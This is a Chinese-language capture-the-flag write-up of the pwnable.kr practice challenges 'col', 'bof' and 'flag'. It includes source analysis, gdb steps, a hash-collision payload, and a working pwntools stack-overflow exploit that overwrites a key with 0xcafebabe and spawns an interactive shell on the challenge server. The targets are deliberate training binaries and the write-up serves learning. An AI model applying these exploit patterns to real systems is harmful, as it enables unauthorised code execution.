PWNable.kr 肥肠适合初学者
col
ssh 连上执行ls -la看看(-la参数可以浏览文件属性)

cat col.c查看源文件
#include <stdio.h>
#include <string.h>
unsigned long hashcode = 0x21DD09EC;
unsigned long check_password(const char* p){
	int* ip = (int*)p;
	int i;
	int res=0;
	for(i=0; i<5; i++){
		res += ip[i];
	}
	return res;
}

int main(int argc, char* argv[]){
	if(argc<2){
		printf("usage : %s [passcode]\n", argv[0]);
		return 0;
	}
	if(strlen(argv[1]) != 20){
		printf("passcode length should be 20 bytes\n");
		return 0;
	}

	if(hashcode == check_password( argv[1] )){
		system("/bin/cat flag");
		return 0;
	}
	else
		printf("wrong passcode.\n");
	return 0;
}
分析出需要执行 col 这个程序时传参, 而且参数需要20bytes长, 同时要求参数经过 check_password() 后等于 hashcode 变量
先来分析此处
int main(int argc, char* argv[])
此处英文复制StackOverflow 介绍C语言的main()的参数
Those are for passing arguments to your program, for example from command line, when a program is invoked
$ gcc mysort.c -o mysort
$ mysort 2 8 9 1 4 5
Above, the program mysort is executed with some command line parameters. Inside main( int argc, char * argv[]), this would result in
Argument Count, argc = 7
since there are 7 arguments (counting the program), and
Argument Vector, argv[] = { "mysort", "2", "8", "9", "1", "4", "5" };
Following is a complete example.
$ cat mysort.c
#include <stdio.h>
int main( int argc, char * argv [] ) {
    printf( "argc = %d\n", argc );
    for( int i = 0; i < argc; ++i ) {
        printf( "argv[ %d ] = %s\n", i, argv[ i ] );
    }
}
$ gcc mysort.c -o mysort
$ ./mysort 2 8 9 1 4 5
argc = 7
argv[ 0 ] = ./mysort
argv[ 1 ] = 2
argv[ 2 ] = 8
argv[ 3 ] = 9
argv[ 4 ] = 1
argv[ 5 ] = 4
argv[ 6 ] = 5
[The char strings "2", "8" etc. can be converted to number using some character to number conversion function, e.g. atol() (link)]
接着分析这里
unsigned long hashcode = 0x21DD09EC;
unsigned long check_password(const char* p){
	int* ip = (int*)p;
	int i;
	int res=0;
	for(i=0; i<5; i++){
		res += ip[i];
	}
	return res;
}
unsigned long hashcode = 0x21DD09EC;
这行代码定义了一个无符号长整型变量hashcode,并将其初始化为十六进制值0x21DD09EC。
unsigned long check_password(const char* p){
这行代码定义了一个名为check_password的函数,它接受一个指向常量字符的指针p作为参数,并返回一个无符号长整型值。
int* ip = (int*)p;
这行代码将指针p强制转换为指向整型的指针ip。
    for(i=0; i<5; i++){
        res += ip[i];
    }
这个for循环将对ip指向的整型数组进行迭代,从索引0到索引4。在每次迭代中,将数组元素的值加到res中。
    return res;
}
这行代码将最终的结果res作为函数的返回值。
分析结束 构造 payload
小端序转大端序,这里直接用 pwntools 转换了, 不过还是放一下转换代码
#include <stdio.h>

unsigned int littleEndianToBigEndian(unsigned int value) {
    unsigned int result = ((value >> 24) & 0xFF) |
                          ((value >> 8) & 0xFF00) |
                          ((value << 8) & 0xFF0000) |
                          ((value << 24) & 0xFF000000);
    return result;
}

int main() {
    unsigned int value = 0x1dd905e8;
    unsigned int bigEndianValue = littleEndianToBigEndian(value);

    printf("Little Endian Value: 0x%08X\n", value);
    printf("Big Endian Value:    0x%08X\n", bigEndianValue);

    return 0;
}
构造 payload
#!/usr/bin/python3
#Author : lov3
from pwn import *

r = ssh("col","pwnable.kr",password = "guest",port = 2222)
# payload = p32(0x6c5cec8)*4 + p32(0x6c5cecc)
hashcode = 0x21DD09EC
商, 余 = divmod(hashcode, 5)
payload = p32(商)*4 + p32(商+余) # 小端序
# print(payload)
p = r.process(executable = "./col",argv = ["col",payload])

print(p.recvall())

p.close()
r.close()

solve~
bof
从下载 审计源码 直接执行 [checksec看保护] gdb [反汇编disas] [看栈指针x/50wx $esp算偏移(填充)「小技巧unpack()」] 写exp[打本地|打远程]
视频讲解:【[PWNable题解] 第三题 bof】 https://www.bilibili.com/video/BV1bm4y1Y72d/
wp
首先获取bof文件:
curl http://pwnable.kr/bin/bof > bof
使其可执行:
chmod +x ./bof
在gdb中打开它
gdb ./bof
开始调试
(gdb) start
使用si( stepi, aka si. it steps by one machine instruction.)直到到达“func”,然后使用ni(单步运行指令)直到您输入文本。 输入 32 个A进行填充缓冲区。 继续,直到到达行 cmpl $0xcafebabe,0x8(%ebp)
解释: 在GDB(GNU调试器)中,
si和ni是用于单步执行程序的命令。
si代表"step instruction"(单步执行指令),它用于逐条执行程序的指令。当您在调试过程中使用si命令时,GDB将执行当前指令并停在下一条指令上,允许您逐步跟踪程序的执行。
ni代表"next instruction"(下一条指令),它也用于逐条执行程序的指令。但与si不同的是,ni命令会跳过函数调用,直接执行下一条指令。这意味着如果当前指令是一个函数调用,ni将会将程序执行到函数的返回处,而不会进入函数内部。
这两个命令在调试过程中非常有用。您可以使用它们来逐步执行程序,观察变量的值、程序流程和执行路径。通过交替使用
si和ni命令,您可以逐步探查程序的执行过程,并在需要时检查变量和调用堆栈。
接下来使用 x/1s $eax (审查 1 字节、格式字符串、寄存器 %eax 的位置)
找到缓冲区开始的位置)。 我们可以在 disas func 中查看 key 位于 0x8(%ebp)。 我们通过 x/1b ($ebp + 0x8) 。 找出缓冲区开始位置与 key 的位置:x/1w ($ebp + 0x8 - $eax) 它将打印以字节为单位的差异。
     (python -c "print <diff>*'A'+'\xbe\xba\xfe\xca'";cat) | nc pwnable.kr 9000
     ls
     cat flag
exp
from pwn import *
import sys
import argparse

context.log_level = 'debug'

path_to_elf = '/home/lov3/PWN/PWNable_kr/3_bof/bof'
elf = ELF(path_to_elf)
libc = elf.libc

ip = sys.argv[1]
# sys.argv[0] 为当前文件名
if len(sys.argv[1]) < 5:
	port = 0
else:
    port = int(sys.argv[2])


if port == 0:
	p = process(path_to_elf)
else:
	p = remote(ip, port)

sla = lambda x,y : p.sendlineafter(x,y)
sa  = lambda x,y : p.sendafter(x,y)
ru  = lambda x   : p.recvuntil(x)

def g(arg=''):
	if port != 0:
		return
	gdb.attach(p, arg)
	raw_input()

key = 0xcafebabe
payload = (b'A' * 4) * (3 * 4 + 1) + p32(key)

p.recvuntil('w me : \n'.encode())
p.sendline(payload)

p.interactive()
flag
curl -> file -> run -> gdb -> upx is found through the 'strings' ->
gdb generate core dump -> get upx unpack -> strings check(strings "-n 15" flag-core | less) ->
find the key